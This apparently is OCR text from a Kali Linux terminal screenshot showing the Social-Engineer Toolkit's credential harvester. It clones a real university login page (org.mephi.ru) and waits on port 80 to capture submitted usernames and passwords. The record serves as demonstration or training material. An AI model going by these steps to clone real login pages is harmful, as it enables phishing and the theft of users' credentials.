 kali@kali: ~
File Actions Edit View Help
thin SET
[-] to harvest credentials or parameters from a website as well as place the
m into a report
---
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT *
---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.
15]: 1
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://org.mephi.ru/auth/login 2
[*] Cloning the website: https://org.mephi.ru/auth/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are
available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: